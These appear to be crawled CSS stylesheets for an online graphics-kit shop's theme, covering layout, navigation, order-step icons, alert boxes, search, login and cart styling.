#facebook{height:220px; width: 500px; overflow:hidden; float:left; opacity:0.8; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#facebook:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

/************* Twitter Feeds Box ******************/
#twitter_footer{width:700px; height:220px; float: right;}

/************* Powered By ******************/
#powered { height:50px; line-height:45px; font-size:11px; color:#777; border-top:1px solid #444; margin-top:15px;}
#powered a { font-size:11px; color:#777; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
#powered a:hover { color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/************* Payment Methods Icon ******************/
.payments_types{float:right;}
.payments_types img{display:inline-block; margin:0 3px; vertical-align:middle; opacity:0.7; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.payments_types img:hover{opacity:1; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}

/********************** order steps ********************/
.order_info_off { background: url(../images/order_icons/order_info_off.png) no-repeat center left; }
.order_info_on { background: url(../images/order_icons/order_info_on.png) no-repeat center left; }
.order_ship_off { background: url(../images/order_icons/order_ship_off.png) no-repeat center left; }
.order_ship_on {	background: url(../images/order_icons/order_ship_on.png) no-repeat center left; }
.order_payment_off { background: url(../images/order_icons/order_payment_off.png) no-repeat center left; }
.order_payment_on { background: url(../images/order_icons/order_payment_on.png) no-repeat center left; }
.order_review_off { background: url(../images/order_icons/order_review_off.png) no-repeat center left; }
.order_review_on { background: url(../images/order_icons/order_review_on.png) no-repeat center left; }
.order_print_off { background: url(../images/order_icons/order_print_off.png) no-repeat center left; }
.order_print_on { background: url(../images/order_icons/order_print_on.png) no-repeat center left; }
.order_info_off, .order_ship_off, .order_payment_off, .order_review_off, .order_print_off { padding-left: 20px; color: #bcbcbc; text-decoration: none; }
.order_info_on, .order_ship_on, .order_payment_on, .order_review_on, .order_print_on { padding-left: 20px; color: #000000; text-decoration: none; }
.sep { padding-left: 10px; padding-right: 10px; }
.order_id { font-weight: bold; font-size: 10pt; padding-bottom: 10px; color: #FF0000; }

/************************* alerts **********************/
.message-box-wrap { border: 0px solid #fff;	padding:10px; font: inherit; vertical-align: baseline; margin: 0px; }
.error, .success, .loading { -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; border: 1px solid #bbb; margin-bottom: 20px; font-size: 13px; line-height: 17px; }
.success { color: #1ea133; border-color: #a9ecb4; background-color: #dffbe4; }
.success strong, .error strong, .loading  strong { font-weight: bold; }
.loading { color: #d08000; border-color: #F2DD8C; background-color: #FFF5CC; }
.error {	color: #bd6767;	border-color: #f1bdbd;	background-color: #ffdddd; }
.success { padding-left: 25px; background: #dffbe4 url('../images/success.png') 10px 10px no-repeat; }
.loading { padding-left: 25px; background: #FFF5CC url('../images/loading.gif') 10px 10px no-repeat; }
.error { padding-left: 25px; background: #ffdddd url('../images/warning.png') 10px 10px no-repeat; }
.success a { padding:3px 5px; background:#BBDF8D; margin:0px 3px; }
.error a { padding:3px 5px; background:#F8ACAC; margin:0px 3px; }
p.error { border: none; }
.closebutton {
    text-decoration:none;
	text-align:center;
	color:#585656;
	display: inline-block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	height:32px;
	line-height:32px;
	padding:0px 15px;
	position:relative;
	outline: none;
	overflow: hidden; /* removes extra side padding in IE */
	cursor: pointer;
	border: 1px solid #dcdcdc;/* IE */
	border: rgba(0, 0, 0, .2) 1px solid;/* Saf4+, Chrome, FF3.6 */
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	background: -moz-linear-gradient(
		center top,
		rgba(255, 255, 255, .1) 0%,
		rgba(0, 0, 0, .1) 100%
	);/* FF3.6 */
	background: -webkit-gradient(
		linear,
		center top,
		center bottom,
		from(rgba(255, 255, 255, .1)),
		to(rgba(0, 0, 0, .1))
	);/* Saf4+, Chrome */
	
	background-color:white;
}
.close-but { width: 10px; height: 10px; float: right; border: medium none; margin: 5px; background: url("../images/icon-remove.png") no-repeat scroll center top transparent; }
#powered .small { display: inline; text-align: left; }

/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.infotips {
	position: absolute;
	clear:both;
	background-color: black;
	padding:5px;
	border: 1px solid white;
	font-size:11px;
	color:#fff;
	width: 542px;
	display: none;
	z-index: 9999;
}


--- FILE ---
content_type: text/css
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/css/style.css
body_size: 5529
content:
/*====================================== reset.css is here ========================================*/
*{margin:0; padding:0; box-sizing:border-box; }
table {	border-collapse:collapse; border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal; font-weight:normal; }
ol,ul { list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {	font-size:100%;	font-weight:bold;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}
.clear{clear:both; font-size:1px;line-height:1px; display:block; height:0;}
.last	{margin:0 !important;}
.pad_last{padding:0 !important;}
.no_bg {background:none !important;}
.no_bor{border:0 none !important; }
header,nav,section,article,aside,footer,hgroup,figure {display: block; }
/**************************************************************************************/
a {color:#000; text-decoration:none; outline:0 none !important; }
a:hover, a:focus {color:#000;  text-decoration:none; outline:0 none !important;}
h1 {font-size:24px;}
h2 {font-size:22px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}
/*---------------------------------------------------*/
html {}
body {color:#565656; font-family:"Arial", Verdana, Tahoma; font-size:13px; overflow-x:hidden;}
.flt_lt {float:left; display:inline;}
.flt_rt {float:right; display:inline;}

/*-----------LayOut Start here-----------------------*/
.wrapper									{margin:0 auto;}
.container									{width:1518px; margin:0 auto; /*border:1px solid red;*/ border-top:0 none;}
/*---------Navigations ------------------------------*/
header										{margin:0; padding:0; display:block;}
.head_top									{margin:0; padding:0; display:block; background:#f5f5f5; border-bottom:1px solid #ededed;}
.currency									{margin:0; padding:10px 0 8px 0; display:inline-block; width:258px; float:left;}
.currency .currency_lable					{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#313131; font-weight:normal; width:71px; float:left;}
.currency .select_section					{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:4px; width:180px; float:left;}
.currency .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#313131; font-weight:normal; cursor:pointer;}
.currency .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.currency .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.currency .dd .ddTitle .ddTitleText			{border:solid 1px #dcdcdc; border-radius:0px; padding:1px 6px 2px 6px;}
.currency .ddcommon ul						{width:100%;}
.currency .dd .ddChild li					{width:100%; padding:4px 7px;}
.currency .dd .ddArrow						{width:6px; height:6px; margin-top:-4px; margin-right:8px; background:url(../images/drop_arrow.png) no-repeat;}
.cur_rgt									{margin:0; padding:0; display:inline-block; float:right;}
.cur_rgt ul									{margin:0; padding:0; display:block;}
.cur_rgt ul li								{margin:0; padding:13px 18px 7px 18px; display:inline-block; float:left; border-right:1px solid #e0e0e0;}
.cur_rgt ul li a							{margin:0; padding:0; display:block;}
.cur_rgt ul li a span						{margin:0; padding:0; display:inline-block;}
.cur_rgt ul li a span i						{color:#404040; font-size:15px; line-height:15px;}
.cur_rgt ul li a p							{margin:0; padding:0 0 0 7px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#484848; font-weight:normal; text-transform:uppercase;}
.cur_rgt ul li.check						{padding-right:0;}
.cur_rgt ul li.check p						{padding:0 7px 0 0;}
.cur_rgt ul li.check a span i				{padding:0 3px;}
.cur_rgt ul li.check a span i.fa-usd		{font-weight:normal; font-size:12px;}

.head_main									{margin:0; padding:37px 0 28px 0; display:block; background:#ffffff;}
.logo										{margin:0; padding:0; display:block; float:left;}
.logo a										{margin:0; padding:0; display:block;}
.logo a img									{margin:0; padding:0; display:block;}

.categoties									{margin:0; padding:14px 0 0 0; display:block; float:right;}
.toll										{margin:0; padding:5px 39px 0 0; display:inline-block; float:left;}
.toll_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#fe6200; border-radius:100%;}
.toll_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.toll_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.toll_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.toll_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.toll_rgt h2								{margin:0; padding:0 0 5px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#494949; font-weight:normal; text-transform:uppercase;}
.toll_rgt a									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#fd6300; font-weight:600;}

.search										{margin:0; padding:0; display:inline-block; width:547px; position:relative; border:none; float:left; z-index:999; border:1px solid #cfcfcf;}
.search .textfield        					{margin:0; padding:14px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:none; border:none; border-right:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:223px; height:45px; border-radius:0; float:left; box-sizing:border-box;}

.search .select_cont						{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:0px; width:268px; height:45px; float:left;}
.search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.search .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.search .dd .ddTitle .ddTitleText			{border:none; border-radius:0px; padding:15px 20px; text-align:left;}
.search .ddcommon ul						{width:100%;}
.search .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px;}
.search .dd .ddArrow						{width:9px; height:6px; margin-top:-1px; margin-right:22px; text-align:center; background:none;}
.search .dd .ddArrow:after					{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:-6px; left:0; right:0;}

.search .find_but							{margin:0 auto; padding:14px 0; display:inline-block; width:54px; height:45px; background:#f1f1f1; border:none; box-shadow:none; cursor:pointer; float:left; outline:none; box-sizing:border-box;}
.search .find_but:before					{content:'\f002'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; color:#404040;}

.nav										{margin:0; padding:0; display:block; background:#393939;}
nav											{margin:0; padding:10px 0; display:block; float:left;}
nav ul										{margin:0; padding:0; display:block;}
nav ul li									{margin:0; padding:0 32px; display:block; float:left; position:relative;}
nav ul li:after								{content:''; position:absolute; right:0; top:0; background:url(../images/border2.png) no-repeat; width:1px; height:40px;}
nav ul li.cont:after						{display:none;}
nav ul li a									{margin:0; padding:13px 0; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:400; text-transform:uppercase;}
nav ul li a:hover							{color:#efefef;}
nav ul li a:focus							{color:#ffffff;}
nav ul li.home								{padding-left:0;}

nav ul li ul								{position:absolute; width:140px; display:none; float:none; top:36px; left:0px; background:#ffffff; z-index:99999; padding:0px;}
nav ul li ul li								{float:none; display:block; margin:0 !important; padding:0 !important; border:none !important;} 
nav ul li ul li:after						{background:none !important;}
nav ul li ul li.active a					{color:#ffffff !important; background:#28526a;}
nav ul li ul li a					    	{margin:0; padding:8px 19px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:14px; color:#505050 !important; display:block; font-weight:normal; text-align:left; text-transform:capitalize; border-top:none !important;}
nav ul li:hover ul							{display:block;}
nav ul li ul > li > a:hover					{background:#f5f5f5 !important;}
#nav-icon 									{width:40px; height:40px; position:relative; margin:0px auto; -webkit-transform:rotate(0deg); -moz-transform:rotate(0deg); -o-transform:rotate(0deg); transform:rotate(0deg);  -webkit-transition:.5s ease-in-out;  -moz-transition:.5s ease-in-out;  -o-transition:.5s ease-in-out;  transition:.5s ease-in-out;  cursor: pointer; display: none;}
#nav-icon span 								{display: block;  position: absolute;  height:5px;  width: 100%;  background:#fff;  border-radius: 9px;  opacity: 1;  left: 0;  -webkit-transform: rotate(0deg);  -moz-transform: rotate(0deg);  -o-transform: rotate(0deg);  transform: rotate(0deg);  -webkit-transition: .25s ease-in-out;  -moz-transition: .25s ease-in-out;  -o-transition: .25s ease-in-out;  transition: .25s ease-in-out; }
#nav-icon span:nth-child(1)					{top:0px;}
#nav-icon span:nth-child(2) 				{top:11px;}
#nav-icon span:nth-child(3)					{top:22px;}
.open #nav-icon span:nth-child(1) 			{top:14px; -webkit-transform:rotate(135deg);  -moz-transform:rotate(135deg); -o-transform:rotate(135deg); transform:rotate(135deg);}
.open #nav-icon span:nth-child(2)	    	{opacity:0; left:-60px;}
.open #nav-icon span:nth-child(3) 			{top:14px; transform: rotate(-135deg); -moz-transform:rotate(-135deg); -ms-transform:rotate(-135deg); -o-transform:rotate(-135deg); -webkit-transform:rotate(-135deg);}
.side_bar{display: none; }

.nav .cart									{margin:0; padding:12px 20px 12px 20px; display:block; width:256px; background:#fe6200; float:right;}
.cart_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#393939; border-radius:100%;}
.cart_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.cart_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.cart_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.cart_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; max-width: 175px;}
.cart_rgt h2								{margin:0; padding:0 0 7px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.cart_rgt p									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#ffffff; font-weight:normal;}

/* ----------------- MAIN CONTENT HERE --------------*/
.main_content								{margin:0; padding:30px 0 30px 0; display:block; background:#ffffff;}
.main_in									{margin:0; padding:0; display:block;}

.main_sect									{margin:0 auto; padding:0 27px; display:inline-block; float:none; width:66%;}
.slider										{margin:0 0 18px 0; padding:0; display:block;}
.slider ul									{margin:0; padding:0; display:block;}
.slider ul li								{margin:0; padding:0; display:block; position:relative;}
.slider ul li img							{margin:0; padding:0; display:block; width:100%; height:auto;}
.slid_main									{position:absolute; left:0; top:0; width:100%; height:100%;}
.slide_cont									{margin:0; padding:103px 52px 80px; display:block;}
.slide_lft									{margin:0; padding:0; display:block; float:left; width:50%;}
.slide_lft h1								{margin:0; padding:0 0 18px 0; display:block; font-family: 'Oswald', sans-serif; font-size:30px; line-height:44px; color:#fdfdfd; font-weight:600; text-transform:uppercase;}
.slide_lft ul								{margin:0; padding:0 0 0 3px; display:block;}
.slide_lft ul li							{margin:0 0 10px 0; padding:0; display:block;}
.slide_lft ul li a							{margin:0; padding:0; display:block;}
.slide_lft ul li a span						{margin:0; padding:0; display:block; width:13px; float:left;}
.slide_lft ul li a span i					{color:#ffffff; font-size:15px; line-height:15px;}
.slide_lft ul li a small					{margin:0; padding:0 0 0 17px; display:block; font-family: 'Roboto', sans-serif; font-size:16px; line-height:18px; color:#fdfdfd; font-weight:500; text-transform:uppercase; width:calc(100% - 13px); float:left;}
.slide_rgt									{margin:0; padding:10px 0 0 0; display:block; float:right; width:50%;}
.slider .slide_rgt img						{margin:0; padding:0; display:block; width:auto;}
.arrow										{margin:0; padding:22px 0 0 0; display:block; text-align:center;}
.arrow ul									{margin:0; padding:0; display:inline-block;}
.arrow ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.arrow ul li a								{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #ffffff;}
.arrow ul li a span							{display:table; width:100%; height:100%;}
.arrow ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.arrow ul li a small i						{color:#ffffff; font-size:15px; line-height:15px;}

.sport										{margin:0; padding:0 0 43px 0; display:block;}
.sport ul									{margin:0 -10px; padding:0; display:block;}
.sport ul li								{margin:0; padding:0 10px; display:block; float:left; width:50%;}
.sport_cont									{margin:0; padding:0; display:block;}
.sport_cont	a								{margin:0; padding:0; display:inline-block;}
.sport_cont	a img							{margin:0; padding:0; display:block; width:100%; height:auto;}

.feature									{margin:0; padding:0; display:block;}
.feat_top									{margin:0; padding:0 0 14px 0; display:block;}
.top_lft									{margin:0; padding:0; display:inline-block; float:left;}
.top_lft h2									{margin:0; padding:0; display:block; font-family: 'Oswald', sans-serif; font-size:26px; line-height:28px; color:#313131; font-weight:500; text-transform:uppercase;}
.top_rgt									{margin:0; padding:3px 24px 0 0; display:inline-block; float:right;}
.top_rgt ul									{margin:0; padding:0; display:inline-block;}
.top_rgt ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.top_rgt ul li a							{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #929292;}
.top_rgt ul li a span						{display:table; width:100%; height:100%;}
.top_rgt ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.top_rgt ul li a small i					{color:#929292; font-size:15px; line-height:15px;}

.feat_main									{margin:0; padding:0; display:block;}
.feat_main ul								{margin:0 0px; padding:0; display:block;}
.feat_main ul li							{margin:0 0 20px 0; padding:0 2px; display:inline-block; float:left; width:33.3%;}
.feat_in									{margin:0; padding:0; display:block; background:#ffffff; border:1px solid #e8e8e8;}
.feat_img									{margin:0; padding:20px 0 0 0; display:block; text-align:center;}
.feat_img a									{margin:0; display:inline-block;}
.feat_img a img								{margin:0; padding:0; display:block; width:100%; height:auto;}

.feat_cont									{margin:0; padding:5px 10px 22px 10px; display:block; text-align:center;}
.feat_cont p								{margin:0; padding:0 0 14px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:22px; color:#3f3f3f; font-weight:normal;}
.feat_cont .rating							{padding-bottom: 7px; height:auto;}
.feat_cont table.opt-table					{margin-bottom: 7px; height:auto;}
.feat_cont table.opt-table tr td			{padding: 4px;}
.add										{margin:0; padding:0; display:block;}
.add a										{margin:0; padding:7px 0; display:inline-block; font-family: 'Roboto', sans-serif; font-size:13px; line-height:13px; color:#fdfdfd; font-weight:300; text-transform:uppercase; background:#464646; width:109px; border-radius:4px;}
.add span									{margin:0; padding:0 0 0 12px; display:inline-block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#fe6200; font-weight:500; font-style:italic;}

.lft_cect									{margin:0; padding:0; display:inline-block; float:left; width:17%;}
.product									{margin:0 0 28px 0; padding:0; display:block;}
.pro_head									{margin:0; padding:17px 21px; display:block; background:#fe6200; border-radius:4px 4px 0 0;}
.pro_head p									{margin:0; padding:0; display:block;}
.pro_head p span							{margin:0; padding:0; display:inline-block; float:left; width:21px;}
.pro_head p span i							{color:#ffffff; font-size:21px; line-height:21px;}
.pro_head p small							{margin:0; padding:0 0 0 9px; display:inline-block; font-family: 'Oswald', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:400; text-transform:uppercase; float:left; width:calc(100% - 21px);}
.pro_list									{margin:0; padding:0; display:block; border:1px solid #ebebeb; border-bottom:none;}
.pro_list ul								{margin:0; padding:0; display:block;}
.pro_list ul li								{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.pro_list ul li a							{margin:0; padding:12px 20px; display:block;}
.pro_list ul li a small						{margin:0; padding:0 4px 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#444444; font-weight:normal; float:left; width:calc(100% - 9px);}
.pro_list ul li:hover						{background-color:#f9f9f9;}
.pro_list ul li a span						{margin:0; padding:0; display:block; float:right; width:9px;}
.pro_list ul li a span i					{color:#444444; font-size:15px; line-height:15px;}

.best_list									{margin:0; padding:10px 0 0 0; display:block; border:1px solid #ebebeb; border-bottom:none; background:#fbfbfb;}
.best_list ul								{margin:0; padding:0; display:block;}
.best_list ul li							{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.best										{margin:0; padding:13px 12px 13px 18px; display:block;}
.best_lft									{margin:0; padding:0; display:block; float:left; width:67px;}
.best_lft a									{margin:0; padding:0; display:inline-block;}
.best_lft a img								{margin:0; padding:0; display:block;}
.best_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; width:calc(100% - 67px);}
.best_rgt h2								{margin:0; padding:0 0 10px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:21px; color:#464646; font-weight:300;}
.best_rgt img								{margin:0; padding:0; display:block;}
.view										{margin:0; padding:23px 12px 16px 18px; display:block;}
.view a										{margin:0; padding:0; display:inline-block;}
.view a span								{margin:0; padding:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:18px; color:#fe6200; font-weight:300; text-transform:uppercase;}
.view a span small							{margin:0; padding:0 0 0 3px; display:inline-block;}
.view a span small i						{color:#fe6200; font-size:15px; line-height:15px;}

.rgt_sect									{margin:0; padding:0; display:inline-block; float:right; width:17%;}

.ad_search									{margin:0; padding:24px 16px 7px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.ad_search ul								{margin:0; padding:0; display:block;}
.ad_search ul li							{margin:0 0 15px 0; padding:0; display:block;}
.ad_search ul li .textfield        			{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search ul li .find_but					{margin:0; padding:10px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.ad_search ul li.advanced span				{margin:0; padding:14px 0 0 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; float:left;}

.login										{margin:0; padding:24px 16px 28px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.login ul									{margin:0; padding:0; display:block;}
.login ul li								{margin:0 0 15px 0; padding:0; display:block;}
.login ul li .textfield        				{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.man .select_cont							{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.man .dd .ddTitle							{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.man .dd .ddChild li .ddlabel				{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.man .dd .ddChild li.selected .ddlabel		{color:#7a7a7a;}
.man .dd .ddTitle .ddTitleText				{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.man .ddcommon ul							{width:100%;}
.man .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px; margin:0;}
.man .ddcommon .ddArrow						{top:0;}
.man .dd .ddArrow							{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.man .dd .ddArrow:after						{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:'\f107'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.login ul li.btn .login_but					{margin:0; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.login ul li.btn .reg_but					{margin:0 0 0 6px; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#fe6200; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:100px; float:left;}
.login ul li.advanced						{margin:0; padding:4px 0 0 0;}
.login ul li.advanced a						{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:13px; line-height:13px; color:#565656; font-weight:normal; text-decoration:none;}
.login ul li.advanced a:hover				{text-decoration:underline;}

.cart_cont									{margin:0; padding:15px; display:block; border:1px solid #ebebeb; text-align: right; font-family: 'Open Sans', sans-serif; color:#565656;}
.cart_cont p								{line-height:24px; font-weight:normal; font-size:13px;}
.cart_cont .subtotal						{line-height:24px; font-weight:bold;}
.cart_cont a								{text-decoration:none; color:#565656;}
.cart_cont table td							{padding: 5px; color: #565656; vertical-align: top; border-bottom: 1px solid #EEEEEE;}
.cart_cont table 							{border-collapse: collapse; width: 100%; margin-bottom: 5px;}
.cart_cont .image 							{width: 1px;}
.cart_cont .image img 						{text-align: left;}
.cart_cont .cartview						{text-align: center;}

.sale										{margin:0; padding:14px 12px 16px 18px; display:block; border:1px solid #ebebeb; text-align:center; background:#fbfbfb;}
.sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.sale_img a									{margin:0; padding:0; display:inline-block;}
.sale_img a img 							{margin:0; padding:0; display:block;}
.sale_cont									{margin:0; padding:0; display:block;}
.sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:24px; color:#464646; font-weight:300;}
.sale_cont img								{margin:0 auto; padding:0; display:block;}
.sale_cont .more							{padding:27px 12px 16px 12px;}
.sale .price-old							{text-decoration: line-through;}
.sale .price-new							{color: red;}

